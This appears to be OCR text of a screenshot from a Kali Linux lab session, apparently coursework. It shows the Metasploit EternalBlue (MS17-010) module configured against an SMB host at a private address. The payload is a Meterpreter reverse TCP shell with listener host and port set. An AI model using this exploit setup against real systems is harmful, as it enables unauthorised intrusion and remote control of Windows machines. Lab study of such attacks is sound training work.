 s Help
Home Kali-Linux-2020.4 GatewayVuln1 Ubuntu WIN10-MA Windows XP Metasploitable2 Bellatrix Windows 7 So Simple 1 Mid-Term
ImageMagick - Downloa... root@kali: ~ Documents 12:48 PM
root@kali: ~
File Actions Edit View Help
Trash
File System
Home
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.70.139 yes The target host(s), range CIDR identifier, or hosts file with syntax
'file:<path>'
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.159.134 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
msf6 exploit(windows/smb/ms17_010_eternalblue) >